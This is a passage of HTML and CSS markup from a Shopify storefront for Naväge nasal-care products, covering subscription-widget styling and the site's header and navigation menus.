  padding: 1.1em !important;
}

.loop-subscription-group-border-top {
  border-top: 1px solid #c3cfd9 !important;
}

.loop-subscription-group-border-bottom {
  border-bottom: 1px solid #c3cfd9 !important;
}

.loop-subscription-group-radio {
  width: 1.2rem !important;
  height: 1.2rem !important;
  min-height: 1.2rem !important;
  line-height: 1.2rem;
  position: initial !important;
  appearance: auto !important;
  margin: 0 1rem 0 0 !important;
  padding: 0 !important;
}

.loop-subscription-group-text {
  display: flex;
  flex-wrap: wrap;
  flex: 3;
  align-items: center;
}

.loop-subscription-group-label {
  width: auto !important;
  padding: 0;
  margin: 0 1em 0 0;
  line-height: 1.2em !important;
  font-size: 1em !important;
  font-weight: 600 !important;
  display: flex;
  align-items: center;
}

.loop-subscription-group-discount-badge {
  border-radius: 50px;
  padding: 0.3em 0.8em;
  background: #39BFAD;
  color: #FFFFFF;
  display: flex;
  justify-content: center;
  width: max-content;
  line-height: 1.2em;
  font-size: 1em;
}

.loop-subscription-group-price-container {
  text-align: right;
  flex: 1;
}

.loop-subscription-group-price-amount {
  line-height: 1.2em !important;
  font-size: 1em !important;
}

.loop-subscription-group-price-quantity {
  line-height: 1em !important;
  font-size: 0.8em !important;
  opacity: 0.8;
}

.loop-subscription-group-selling-plans-container {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  width: 100% !important;
  margin-top: 0.5em;
  margin-left: 2.2rem;
}

.loop-selling-plan-selector-label {
  width: auto !important;
  padding: 0;
  margin: 0.5em 0 0.5em 0;
  line-height: 1.2em;
  font-size: 1em;
}

.loop-selling-plan-selector {
  width: auto !important;
  display: block !important;
  border-color: #c3d0d9 !important;
  border-width: 1px !important;
  margin: 6px 0 0 12px !important;
  padding: 0.5em 2.5em 0.5em 0.7em !important;
  border-radius: 5px !important;
  font-size: 1em !important;
  background-image: linear-gradient(45deg, transparent 50%, gray 50%),
    linear-gradient(135deg, gray 50%, transparent 50%),
    linear-gradient(to right, #ccc, #ccc);
  background-position: calc(100% - 20px) calc(1em), calc(100% - 15px) calc(1em),
    calc(100% - 2.5em) 0.5em;
  background-size: 5px 5px, 5px 5px, 0px 1.5em;
  background-repeat: no-repeat;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
  -moz-appearance: none;
}

.loop-selling-plan-selector:focus {
  background-image: linear-gradient(45deg, transparent 50%, gray 50%),
    linear-gradient(135deg, gray 50%, transparent 50%),
    linear-gradient(to right, #ccc, #ccc);
  background-position: calc(100% - 20px) calc(1em), calc(100% - 15px) calc(1em),
    calc(100% - 2.5em) 0.5em;
  background-size: 5px 5px, 5px 5px, 0px 1.5em;
  background-repeat: no-repeat;
  border-color: green;
  outline: 0;
  padding: 0.5em 2.5em 0.5em 0.7em !important;
}

.loop-selling-plan-selector:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
}

.loop-selling-plan-selector-option {
  display: flex;
  align-items: center;
}

.loop-selling-plan-selector-description {
  width: 100%;
  font-size: 0.9em !important;
  line-height: normal !important;
  margin: 0 !important;
  padding: 0 !important;
  opacity: 0.8;
}

.loop-subscription-group-radio:not(:checked)
  ~ .loop-subscription-group-selling-plans-container {
  display: none !important;
}

.loop-selling-plan-selector:focus-visible {
  outline: none !important;
  outline-offset: 0.3rem;
  box-shadow: none !important;
}

.loop-price-container {
  display: flex;
  align-items: center;
  flex-direction: column;
}

.loop-price-section {
  width: 100%;
  display: flex;
  flex-direction: row;
}

.loop-price-section-subscription-banner {
  display: flex;
  align-items: center;
  font-size: 12px;
  padding: 0px 5px;
  border: 1px solid;
  border-radius: 5px;
  line-height: 11px;
  margin-left: 8px;
}

.loop-final-price {
}

.loop-compare-price {
  text-decoration: line-through;
  opacity: 0.5;
}

.loop-price-sub-text {
  font-size: 11px;
}

.loop-dot {
  height: 4px;
  width: 4px;
  background-color: #000;
  border-radius: 50%;
  display: inline-block;
  margin: 0 10px;
}

.loop-display-none {
  display: none !important;
}

.loop-display-none-by-variant {
  display: none !important;
}

.loop-left-margin-0 {
  margin-left: 0 !important;
}

.loop-tooltip {
  position: relative;
  display: flex;
  align-items: center;
  width: fit-content;
  padding-bottom: 1em;
  margin-top: -10px;
}

.loop-tooltip-label {
  display: flex;
  cursor: pointer;
}

.loop-tooltip-image {
  height: 18px;
  width: 18px;
  margin-right: 10px;
  display: flex;
  align-items: center;
}

.loop-tooltip .loop-tooltiptext {
  visibility: hidden;
  width: 300px;
  min-width: 100%;
  background-color: #081d33;
  color: #fff;
  text-align: left;
  border-radius: 6px;
  padding: 15px;
  margin-top: -10px;

  position: absolute;
  z-index: 9999 !important;
  top: 100%;
  left: 0%;
}

.loop-tooltip:hover .loop-tooltiptext {
  visibility: visible;
}

.loop-tooltip-description {
  margin: 0 !important;
  padding: 0 !important;
  font-size: 1em;
}

.loop-container-arrow {
  height: 16px;
  width: 16px;
  background-color: #081d33;
  position: absolute;
}

.loop-container-arrow--tl {
  left: 32px;
  top: 0px;
  border-left: 1px solid rgba(0, 0, 0, 0.3);
  border-top: 1px solid rgba(0, 0, 0, 0.3);
  transform: translate(50%, -50%) rotate(45deg);
}

.loop-one-time-text-wrap p {
  line-height: 1.0em !important;
  font-size: 0.9em !important;
  font-weight: 400 !important;
  font-style: unset !important;
  margin: 0.5em 0em 0em 0em !important;
  padding: 0px 0px 0px 0px !important;
  text-transform: none !important;
  opacity: 0.8 !important;  
}

.loop-selling-plan-selector-label {
    font-weight: 600;
}

.loop-one-time-purchase-option {
    flex-direction: column;
}

.loop-one-time-purchase-option .loop-subscription-group-selling-plans-container {
    margin: 0;
}

.loop-one-time-purchase-option .loop-subscription-group-selling-plans-container {
    display: none !important;
}

.loop-one-time-purchase-option.loop-selected-selling-plan-group .loop-subscription-group-selling-plans-container {
    display: block !important;
}

.loop-one-time-main {
    display: flex;
    align-items: center;
    width: 100% !important;  
}

.loop-subscription-container .button {
    margin-top: 15px;
}

.loop-subscription-group-selling-plans-container {
  margin-left: 0;
      justify-content: center;
}

.loop-selling-plan-selector-description {
    margin-left: 2.2rem !important;
opacity: 1;
} </style>
        
  <body class="no-focus-outline  features--image-zoom page-countertop-caddy-navage-el-precio-mas-bajo template-product" data-instant-allow-query-string><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Saltar al contenido</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25405690249496__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 255, 255, 255; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--25405690249496__header {--header-background: 7, 65, 116;
    --header-text-color: 255, 255, 255;
    --header-border-color: 44, 94, 137;
    --reduce-header-padding: 0;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--25405690249496__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--25405690249496__header .header__logo-image {
    max-width: 170px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--25405690249496__header .header__logo-image {
      max-width: 210px;
    }
  }

  @media screen and (min-width: 1200px) {/* For this navigation we have to move the logo and make sure the navigation takes the whole width */
      .header__logo {
        order: -1;
        flex: 1 1 0;
      }

      .header__inline-navigation {
        flex: 1 1 auto;
        justify-content: center;
        max-width: max-content;
        margin-inline: 48px;
      }}/* ------- CUSTOM STYLING ------- */

  #shopify-section-sections--25405690249496__header .header__wrapper {
    justify-content: space-between;
  }

  #shopify-section-sections--25405690249496__header .header__logo {
    order: -1;
    flex: 1 1 0;
    max-width: 220px;
  }

  #shopify-section-sections--25405690249496__header .header__secondary-links {
    max-width: 150px;
  }

  #shopify-section-sections--25405690249496__header .header--bordered:not(.header--transparent) {
    box-shadow: 0 1px #000000;
  }

  #shopify-section-sections--25405690249496__header .header__linklist-link {
    font-weight: 600;
  }

  

  #shopify-section-sections--25405690249496__header .mega-menu__title {
    font-size: calc(var(--base-font-size) + 2px);
    letter-spacing: 0;
  }

  #shopify-section-sections--25405690249496__header .nav-dropdown {
    border-color: rgba(0,0,0,0.3);
  }

  

  #shopify-section-sections--25405690249496__header .header__numbers {
    margin: 0;
    padding: 0;
    display: none;
    gap: 15px;
    font-weight: bold;
  }

  #shopify-section-sections--25405690249496__header .header__numbers li {
    margin: 0;
    padding: 0;
    list-style-type: none;
  }

  #shopify-section-sections--25405690249496__header .header__numbers a {
    text-decoration: underline;
    font-weight: bold;
  }

  .drawer__header--shadowed {
    padding-bottom: 16px;
  }

  @media screen and (max-width: 740px) {
    #shopify-section-sections--25405690249496__header .header__inline-navigation, 
    #shopify-section-sections--25405690249496__header .header__secondary-links {
      flex: none;
    }

    
    #shopify-section-sections--25405690249496__header .header__icon-list [aria-controls="mobile-menu-drawer"] svg {
      width: 30px;
      height: 24px;
    }

    #shopify-section-sections--25405690249496__header .header__icon-list [aria-controls="mini-cart"] svg {
      width: 30px;
      height: 34px;
    }

  }

  @media screen and (min-width: 741px) {

  }

  @media screen and (min-width: 1515px) {
    #shopify-section-sections--25405690249496__header .header__numbers {
      display: flex;
    }
  }  

</style>

<store-header sticky  class="header  " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" role="navigation"><desktop-navigation>
  <ul class="header__linklist list--unstyled hidden-pocket hidden-lap" role="list"><li class="header__linklist-item has-dropdown" data-item-title="Products">
        <a class="header__linklist-link link--animated" href="/es/collections/all" aria-controls="desktop-menu-1" aria-expanded="false">Products
                <svg width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M6 6.91797L5.41602 6.33398L1.35352 2.27148L0.769531 1.6875L1.9375 0.544922L2.49609 1.12891L6 4.60742L9.47852 1.12891L10.0625 0.544922L11.2051 1.6875L10.6211 2.27148L6.55859 6.33398L6 6.91797Z" fill="currentColor"/>
                </svg>            
            
        </a><ul hidden id="desktop-menu-1" class="nav-dropdown  list--unstyled" role="list"><li class="nav-dropdown__item has-dropdown">
                <a class="nav-dropdown__link link--faded" href="/es/collections/products-nose-cleaner-bundles" aria-controls="desktop-menu-1-1" aria-expanded="false">NOSE CLEANER BUNDLES<svg focusable="false" width="7" height="10" class="icon icon--dropdown-arrow-right  icon--direction-aware " viewBox="0 0 7 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.9394 5L0.469727 1.53033L1.53039 0.469666L6.06072 5L1.53039 9.53032L0.469727 8.46967L3.9394 5Z" fill="currentColor"></path>
      </svg>
</a><ul hidden id="desktop-menu-1-1" class="nav-dropdown list--unstyled" role="list"><li class="nav-dropdown__item">
                        <a class="nav-dropdown__link link--faded" href="/es/products/navage-starter-bundle">Starter</a>
                      </li><li class="nav-dropdown__item">
                        <a class="nav-dropdown__link link--faded" href="/es/products/navage-essentials-bundle">Essentials</a>
                      </li><li class="nav-dropdown__item">
                        <a class="nav-dropdown__link link--faded" href="/es/products/navage-deluxe-bundle">Deluxe with Travel Bag</a>
                      </li><li class="nav-dropdown__item">
                        <a class="nav-dropdown__link link--faded" href="/es/products/navage-premier-bundle">Premier with Travel Case</a>
                      </li><li class="nav-dropdown__item">
                        <a class="nav-dropdown__link link--faded" href="/es/products/navage-multi-user-bundle">Multi-User</a>
                      </li></ul></li><li class="nav-dropdown__item has-dropdown">
                <a class="nav-dropdown__link link--faded" href="/es/collections/saltpods" aria-controls="desktop-menu-1-2" aria-expanded="false">SALTPOD CAPSULES<svg focusable="false" width="7" height="10" class="icon icon--dropdown-arrow-right  icon--direction-aware " viewBox="0 0 7 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.9394 5L0.469727 1.53033L1.53039 0.469666L6.06072 5L1.53039 9.53032L0.469727 8.46967L3.9394 5Z" fill="currentColor"></path>
      </svg>
</a><ul hidden id="desktop-menu-1-2" class="nav-dropdown list--unstyled" role="list"><li class="nav-dropdown__item">
                        <a class="nav-dropdown__link link--faded" href="/es/products/navage-saltpod-30-pack">Original</a>
                      </li><li class="nav-dropdown__item">
                        <a class="nav-dropdown__link link--faded" href="/es/products/navage-eucalyptus-saltpod-30-pack">Eucalyptus</a>
                      </li><li class="nav-dropdown__item">
                        <a class="nav-dropdown__link link--faded" href="https://navage.com/products/navage-alkalol-saltpod-30-pack-temp">Alkalol</a>
                      </li></ul></li><li class="nav-dropdown__item has-dropdown">
                <a class="nav-dropdown__link link--faded" href="/es/collections/accessories" aria-controls="desktop-menu-1-3" aria-expanded="false">ACCESSORIES<svg focusable="false" width="7" height="10" class="icon icon--dropdown-arrow-right  icon--direction-aware " viewBox="0 0 7 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.9394 5L0.469727 1.53033L1.53039 0.469666L6.06072 5L1.53039 9.53032L0.469727 8.46967L3.9394 5Z" fill="currentColor"></path>
      </svg>
</a><ul hidden id="desktop-menu-1-3" class="nav-dropdown list--unstyled" role="list"><li class="nav-dropdown__item">
                        <a class="nav-dropdown__link link--faded" href="/es/products/countertop-caddy">Countertop Caddy</a>
                      </li><li class="nav-dropdown__item">
                        <a class="nav-dropdown__link link--faded" href="/es/products/navage-custom-cleaning-kit">Custom Cleaning Kit</a>
                      </li><li class="nav-dropdown__item">
                        <a class="nav-dropdown__link link--faded" href="/es/products/navage-scrubber">Naväge Scrubber</a>
                      </li><li class="nav-dropdown__item">
                        <a class="nav-dropdown__link link--faded" href="/es/products/travel-bag">Travel Bag</a>
                      </li><li class="nav-dropdown__item">
                        <a class="nav-dropdown__link link--faded" href="/es/products/travel-case">Travel Case</a>
                      </li><li class="nav-dropdown__item">
                        <a class="nav-dropdown__link link--faded" href="/es/products/navage-dock-pillow-combo">Nose Pillow-Nasal Dock Combo</a>
                      </li><li class="nav-dropdown__item">
                        <a class="nav-dropdown__link link--faded" href="/es/products/nose-pillow">Nose Pillows</a>
                      </li><li class="nav-dropdown__item">
                        <a class="nav-dropdown__link link--faded" href="/es/collections/replacement-parts">Replacement Parts</a>
                      </li></ul></li></ul></li><li class="header__linklist-item has-dropdown" data-item-title="Learn More">
        <a class="header__linklist-link link--animated" href="/es/pages/a-short-history-of-saline-nasal-irrigation" aria-controls="desktop-menu-2" aria-expanded="false">Learn More
                <svg width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M6 6.91797L5.41602 6.33398L1.35352 2.27148L0.769531 1.6875L1.9375 0.544922L2.49609 1.12891L6 4.60742L9.47852 1.12891L10.0625 0.544922L11.2051 1.6875L10.6211 2.27148L6.55859 6.33398L6 6.91797Z" fill="currentColor"/>
                </svg>            
            
        </a><ul hidden id="desktop-menu-2" class="nav-dropdown nav-dropdown--restrict list--unstyled" role="list"><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="https://navage.com/pages/subscribe-and-save" >Club Naväge</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="https://navage.com/pages/subscribe-and-save" >Referral Program</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/es/pages/important-information-about-water" >Important Safety Information About Water</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/es/pages/the-tsa-and-traveling-with-navage" >The TSA and Traveling with Naväge</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/es/pages/nasal-irrigation-works" >Nasal Irrigation Works</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/es/blogs/homepage" >Naväge Blogs</a></li></ul></li><li class="header__linklist-item " data-item-title="Reviews">
        <a class="header__linklist-link link--animated" href="/es/pages/reviews" >Reviews
        </a></li><li class="header__linklist-item has-dropdown" data-item-title="Customer Service">
        <a class="header__linklist-link link--animated" href="/es/pages/customer-support" aria-controls="desktop-menu-4" aria-expanded="false">Customer Service
                <svg width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M6 6.91797L5.41602 6.33398L1.35352 2.27148L0.769531 1.6875L1.9375 0.544922L2.49609 1.12891L6 4.60742L9.47852 1.12891L10.0625 0.544922L11.2051 1.6875L10.6211 2.27148L6.55859 6.33398L6 6.91797Z" fill="currentColor"/>
                </svg>            
            
        </a><ul hidden id="desktop-menu-4" class="nav-dropdown nav-dropdown--restrict list--unstyled" role="list"><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/es/pages/quickstart-instructions" >Quickstart Instructions</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/es/pages/troubleshooting" >Troubleshooting</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/es/pages/cleaning-instructions" >Cleaning Instructions</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/es/pages/how-to-videos" >How-To Videos</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/es/pages/faqs" >FAQs</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/es/pages/30-day-no-risk-trial" >30-Day No-Risk Trial</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/es/pages/owner-s-manual" >Owner's Manual</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/es/pages/product-warranty" >Product Warranty</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/es/pages/returns-and-refunds" >Returns and Refunds</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/es/pages/product-registration" >Product Registration</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/es/pages/shipping" >Shipping</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/es/pages/contact-navage" >Contact</a></li></ul></li><li class="header__linklist-item " data-item-title="FAQs">
        <a class="header__linklist-link link--animated" href="/es/pages/faqs" >FAQs
        </a></li></ul>
</desktop-navigation></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/es"><span class="visually-hidden">Naväge Nasal Care</span>
            <img class="header__logo-image" width="913" height="196" src="//navage.ca/cdn/shop/files/logo_420x.png?v=1720725569" alt=""></a></span><ul class="header__numbers"><li>Support <a href="tel:8002036400">800-203-6400</a></li></ul><!-- SECONDARY LINKS PART -->
      <div class="header__secondary-links"><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigación</span><svg focusable="false" width="18" height="14" class="icon icon--   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg></button><a href="/es/search" is="toggle-link" class="header__icon-wrapper tap-area  hidden-pocket  hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Búsqueda">

    <svg focusable="false" class="icon icon--   " width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14.625 7.5625C14.625 9.17969 14.0977 10.6914 13.2188 11.8867L17.0859 15.7891L17.8945 16.5625L16.3125 18.1797L15.5039 17.3711L11.6016 13.4688C10.4062 14.3828 8.89453 14.875 7.3125 14.875C3.26953 14.875 0 11.6055 0 7.5625C0 3.55469 3.26953 0.25 7.3125 0.25C11.3203 0.25 14.625 3.55469 14.625 7.5625ZM7.3125 12.625C9.10547 12.625 10.7578 11.6758 11.6719 10.0938C12.5859 8.54688 12.5859 6.61328 11.6719 5.03125C10.7578 3.48438 9.10547 2.5 7.3125 2.5C5.48438 2.5 3.83203 3.48438 2.91797 5.03125C2.00391 6.61328 2.00391 8.54688 2.91797 10.0938C3.83203 11.6758 5.48438 12.625 7.3125 12.625Z" fill="currentColor"/>
    </svg></a><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Boletín de noticias</span><svg focusable="false" width="20" height="16" class="icon icon--   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1"></path>
        <path stroke="currentColor" fill="none" stroke-width="1" d="M1 1h18v14H1z"></path>
      </svg></button><a href="/es/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-pocket hidden-lap " aria-label="Búsqueda" aria-controls="search-drawer" aria-expanded="false">

    <svg focusable="false" class="icon icon--   " width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14.625 7.5625C14.625 9.17969 14.0977 10.6914 13.2188 11.8867L17.0859 15.7891L17.8945 16.5625L16.3125 18.1797L15.5039 17.3711L11.6016 13.4688C10.4062 14.3828 8.89453 14.875 7.3125 14.875C3.26953 14.875 0 11.6055 0 7.5625C0 3.55469 3.26953 0.25 7.3125 0.25C11.3203 0.25 14.625 3.55469 14.625 7.5625ZM7.3125 12.625C9.10547 12.625 10.7578 11.6758 11.6719 10.0938C12.5859 8.54688 12.5859 6.61328 11.6719 5.03125C10.7578 3.48438 9.10547 2.5 7.3125 2.5C5.48438 2.5 3.83203 3.48438 2.91797 5.03125C2.00391 6.61328 2.00391 8.54688 2.91797 10.0938C3.83203 11.6758 5.48438 12.625 7.3125 12.625Z" fill="currentColor"/>
    </svg></a><a href="/es/account/login" class="header__icon-wrapper tap-area hidden-phone " aria-label="Iniciar sesión">

    <svg focusable="false" class="icon icon--   " width="16" height="19" viewBox="0 0 16 19" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M7.875 9.25C6.25781 9.25 4.78125 8.40625 3.97266 7C3.16406 5.62891 3.16406 3.90625 3.97266 2.5C4.78125 1.12891 6.25781 0.25 7.875 0.25C9.45703 0.25 10.9336 1.12891 11.7422 2.5C12.5508 3.90625 12.5508 5.62891 11.7422 7C10.9336 8.40625 9.45703 9.25 7.875 9.25ZM15.75 18.25H0L2.25 10.9375H13.5L15.75 18.25Z" fill="currentColor"/>
    </svg></a><a href="/es/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Carrito" data-no-instant>

        <svg focusable="false" class="icon icon--   " width="16" height="19" viewBox="0 0 16 19" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M5.625 4.1875V5.875H10.125V4.1875C10.125 2.95703 9.10547 1.9375 7.875 1.9375C6.60938 1.9375 5.625 2.95703 5.625 4.1875ZM3.9375 5.875V4.1875C3.9375 2.04297 5.69531 0.25 7.875 0.25C10.0195 0.25 11.8125 2.04297 11.8125 4.1875V5.875H15.75V18.25H0V5.875H3.9375ZM4.78125 7.5625C4.28906 7.5625 3.9375 7.94922 3.9375 8.40625C3.9375 8.89844 4.28906 9.25 4.78125 9.25C5.23828 9.25 5.625 8.89844 5.625 8.40625C5.625 7.94922 5.23828 7.5625 4.78125 7.5625ZM10.125 8.40625C10.125 8.89844 10.4766 9.25 10.9688 9.25C11.4258 9.25 11.8125 8.89844 11.8125 8.40625C11.8125 7.94922 11.4258 7.5625 10.9688 7.5625C10.4766 7.5625 10.125 7.94922 10.125 8.40625Z" fill="currentColor"/>
        </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count">0</cart-count>
          </a>
        </div></div>
    </div></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification><mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Cerrar"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><button is="toggle-button" class="mobile-nav__link heading h5" aria-controls="mobile-menu-1" aria-expanded="false">Products<span class="animated-plus"></span>
            </button>

            <collapsible-content id="mobile-menu-1" class="collapsible"><ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-1-1" aria-expanded="true">NOSE CLEANER BUNDLES<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-1-1" class="collapsible" open>
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/es/products/navage-starter-bundle" class="mobile-nav__link">Starter</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/es/products/navage-essentials-bundle" class="mobile-nav__link">Essentials</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/es/products/navage-deluxe-bundle" class="mobile-nav__link">Deluxe with Travel Bag</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/es/products/navage-premier-bundle" class="mobile-nav__link">Premier with Travel Case</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/es/products/navage-multi-user-bundle" class="mobile-nav__link">Multi-User</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-1-2" aria-expanded="true">SALTPOD CAPSULES<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-1-2" class="collapsible" open>
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/es/products/navage-saltpod-30-pack" class="mobile-nav__link">Original</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/es/products/navage-eucalyptus-saltpod-30-pack" class="mobile-nav__link">Eucalyptus</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="https://navage.com/products/navage-alkalol-saltpod-30-pack-temp" class="mobile-nav__link">Alkalol</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-1-3" aria-expanded="true">ACCESSORIES<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-1-3" class="collapsible" open>
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/es/products/countertop-caddy" class="mobile-nav__link">Countertop Caddy</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/es/products/navage-custom-cleaning-kit" class="mobile-nav__link">Custom Cleaning Kit</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/es/products/navage-scrubber" class="mobile-nav__link">Naväge Scrubber</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/es/products/travel-bag" class="mobile-nav__link">Travel Bag</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/es/products/travel-case" class="mobile-nav__link">Travel Case</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/es/products/navage-dock-pillow-combo" class="mobile-nav__link">Nose Pillow-Nasal Dock Combo</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/es/products/nose-pillow" class="mobile-nav__link">Nose Pillows</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/es/collections/replacement-parts" class="mobile-nav__link">Replacement Parts</a>
                              </li></ul>
                        </collapsible-content></li></ul></collapsible-content></li><li class="mobile-nav__item" data-level="1"><button is="toggle-button" class="mobile-nav__link heading h5" aria-controls="mobile-menu-2" aria-expanded="false">Learn More<span class="animated-plus"></span>
            </button>

            <collapsible-content id="mobile-menu-2" class="collapsible"><ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="2"><a href="https://navage.com/pages/subscribe-and-save" class="mobile-nav__link">Club Naväge</a></li><li class="mobile-nav__item" data-level="2"><a href="https://navage.com/pages/subscribe-and-save" class="mobile-nav__link">Referral Program</a></li><li class="mobile-nav__item" data-level="2"><a href="/es/pages/important-information-about-water" class="mobile-nav__link">Important Safety Information About Water</a></li><li class="mobile-nav__item" data-level="2"><a href="/es/pages/the-tsa-and-traveling-with-navage" class="mobile-nav__link">The TSA and Traveling with Naväge</a></li><li class="mobile-nav__item" data-level="2"><a href="/es/pages/nasal-irrigation-works" class="mobile-nav__link">Nasal Irrigation Works</a></li><li class="mobile-nav__item" data-level="2"><a href="/es/blogs/homepage" class="mobile-nav__link">Naväge Blogs</a></li></ul></collapsible-content></li><li class="mobile-nav__item" data-level="1"><a href="/es/pages/reviews" class="mobile-nav__link heading h5">Reviews</a></li><li class="mobile-nav__item" data-level="1"><button is="toggle-button" class="mobile-nav__link heading h5" aria-controls="mobile-menu-4" aria-expanded="false">Customer Service<span class="animated-plus"></span>
            </button>

